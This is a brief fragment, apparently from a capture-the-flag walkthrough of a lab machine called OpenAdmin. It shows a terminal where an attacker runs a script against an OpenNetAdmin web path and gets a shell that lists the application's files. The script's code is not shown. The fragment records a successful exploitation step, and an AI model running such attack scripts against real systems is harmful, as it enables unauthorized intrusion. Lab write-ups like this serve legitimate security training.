 root@kali:~/htb/openadmin# ./script.sh http://10.10.10.171/ona/
$ ls
config
config_dnld.php
dcm.php
images
include
index.php
local
login.php
logout.php
modules
plugins
winc
workspace_plugins
$